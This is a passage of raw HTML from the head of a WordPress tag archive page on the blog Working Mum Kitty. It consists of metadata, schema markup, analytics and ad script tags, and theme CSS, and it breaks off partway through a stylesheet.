

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://workingmumkitty.com/tag/worlds-famous-places/
body_size: 22576
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://workingmumkitty.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/>  <script data-cfasync="false" data-pagespeed-no-defer>window.dataLayerPYS = window.dataLayerPYS || [];</script> <title>worlds famous places Archives - Working Mum Kitty</title><link rel="canonical" href="https://workingmumkitty.com/tag/worlds-famous-places/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="worlds famous places Archives - Working Mum Kitty" /><meta property="og:url" content="https://workingmumkitty.com/tag/worlds-famous-places/" /><meta property="og:site_name" content="Working Mum Kitty" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@workingmumkitty" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://workingmumkitty.com/tag/worlds-famous-places/","url":"https://workingmumkitty.com/tag/worlds-famous-places/","name":"worlds famous places Archives - Working Mum Kitty","isPartOf":{"@id":"https://workingmumkitty.com/#website"},"primaryImageOfPage":{"@id":"https://workingmumkitty.com/tag/worlds-famous-places/#primaryimage"},"image":{"@id":"https://workingmumkitty.com/tag/worlds-famous-places/#primaryimage"},"thumbnailUrl":"https://workingmumkitty.com/wp-content/uploads/2020/01/7efa36fd2cf3c4dc1f03a41dc842fd1f1577905861_cropped_optimized.jpg","breadcrumb":{"@id":"https://workingmumkitty.com/tag/worlds-famous-places/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://workingmumkitty.com/tag/worlds-famous-places/#primaryimage","url":"https://workingmumkitty.com/wp-content/uploads/2020/01/7efa36fd2cf3c4dc1f03a41dc842fd1f1577905861_cropped_optimized.jpg","contentUrl":"https://workingmumkitty.com/wp-content/uploads/2020/01/7efa36fd2cf3c4dc1f03a41dc842fd1f1577905861_cropped_optimized.jpg","width":506,"height":426,"caption":"German festival"},{"@type":"BreadcrumbList","@id":"https://workingmumkitty.com/tag/worlds-famous-places/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://workingmumkitty.com/"},{"@type":"ListItem","position":2,"name":"worlds famous places"}]},{"@type":"WebSite","@id":"https://workingmumkitty.com/#website","url":"https://workingmumkitty.com/","name":"Working Mum Kitty","description":"Inspire, Freedom and Happiness","publisher":{"@id":"https://workingmumkitty.com/#organization"},"alternateName":"Working Mum Kitty","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://workingmumkitty.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://workingmumkitty.com/#organization","name":"Working Mum Kitty","alternateName":"Working Mum Kitty","url":"https://workingmumkitty.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://workingmumkitty.com/#/schema/logo/image/","url":"https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png","contentUrl":"https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png","width":512,"height":512,"caption":"Working Mum Kitty"},"image":{"@id":"https://workingmumkitty.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/workingmumkitty","https://twitter.com/workingmumkitty"]}]}</script>  <script defer id="pys-version-script" src="[data-uri]"></script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Working Mum Kitty &raquo; Feed" href="https://workingmumkitty.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Working Mum Kitty &raquo; Comments Feed" href="https://workingmumkitty.com/comments/feed/" /> <script defer id="pinterest-version-script" src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="Working Mum Kitty &raquo; worlds famous places Tag Feed" href="https://workingmumkitty.com/tag/worlds-famous-places/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://workingmumkitty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-broadcasts-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_57d35bd0ca542f812367627d23d892fb.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-button-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_ba0c8593a7abf823fc2b16085446decc.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-form-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_3626f363cf4f6814901b3322b3ec93e4.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-form-builder-field-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_f69834c3c9ffc80110f5a42796a95fab.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-form-builder-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_f69834c3c9ffc80110f5a42796a95fab.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://workingmumkitty.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='quiz-maker-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_553f74950447497522d3cadac588c2fd.php?ver=6.7.0.93' type='text/css' media='all' /><link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://workingmumkitty.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_9c41b5dd69719f48317cec4da593cead.php?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='inbound-shortcodes-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_dbafacd50b8c0ea9982247620b20d01b.php?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://workingmumkitty.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_21179251413c410c58bffa730f81b763.php?ver=4.9.1' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><link rel='stylesheet' id='wp-featherlight-css' href='https://workingmumkitty.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' /><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_54b6e35c0942eb3ba836ce31c6af07e4.php?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' /> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3' id='jquery-bind-first-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1' id='js-tld-js'></script> <script type='text/javascript' id='pys-js-extra'>var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["UA-90242303-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":["index_0"],"serverContainerUrls":{"UA-90242303-1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"UA-90242303-1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"pinterest":{"pixelIds":["2614225503402"],"advancedMatching":[],"wooVariableAsSimple":false,"serverApiEnabled":false},"debug":"","siteUrl":"https:\/\/workingmumkitty.com","ajaxUrl":"https:\/\/workingmumkitty.com\/wp-admin\/admin-ajax.php","ajax_event":"fbbe50f156","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768985138"};</script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_b29cde9ee173823948f31aa48bf1e4b0.php?ver=11.1.5.1' id='pys-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_f1ebf24408bd56f8b7c08a46f22059eb.php?ver=6.1.9.2' id='pys-pinterest-js'></script> 
 <script defer type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-VSXC0XMK90' id='google_gtagjs-js'></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <script defer id="cta-load-variation-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_c990107d909026dddc08eaed373e4c73.php' id='cta-load-variation-js'></script> <script defer id="inbound-analytics-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/cta/shared/assets/js/frontend/analytics/inboundAnalytics.min.js' id='inbound-analytics-js'></script> <link rel="https://api.w.org/" href="https://workingmumkitty.com/wp-json/" /><link rel="alternate" type="application/json" href="https://workingmumkitty.com/wp-json/wp/v2/tags/1227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://workingmumkitty.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://workingmumkitty.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="ahrefs-site-verification" content="8756ef9435626bc1a7585a07c50cc081f4886caf3d925670a8806e005d2f4cb7"><meta name='ir-site-verification-token' value='960345475' /><meta name="revisit-after" content="2 days"><meta name="author" content="Workingmumkitty" /><meta name="msvalidate.01" content="34517A7F5B17B26127843E35F9EDF89F" /><meta name="distribution" content="Global"><meta name="Language" content="English" /><meta name="Publisher" content="Workingmumkitty" /><meta name="Revisit-After" content="2 Days" /><meta name="distribution" content="Local" /><meta name="Robots" content="INDEX, FOLLOW" /><meta name="page-topic" content="Workingmumkitty"><meta name="YahooSeeker" content="INDEX, FOLLOW"><meta name="msnbot" content="INDEX, FOLLOW"><meta name="googlebot" content="index,follow"/><meta name="Rating" content="General"/><meta name="allow-search" content="yes"><meta name="expires" content="never"><meta name=”robots” content=”NOODP,NOYDIR” /><meta name='ir-site-verification-token' value='960345475' /><meta name="p:domain_verify" content="d18a4208e3edc3295fafca95b6037732"/>  <script defer src="[data-uri]"></script> <noscript> <img height="1" width="1" style="display:none;" alt=""
 src="https://ct.pinterest.com/v3/?event=init&tid=2614225503402&pd[em]=<hashed_email_address>&noscript=1" /> </noscript>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3948365947232742"
     crossorigin="anonymous"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script defer src="[data-uri]"></script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> workingmumkitty.com
 <script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3948365947232742&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>    <script defer src="[data-uri]"></script> <style>.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ffffff;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ffffff;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ffffff !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
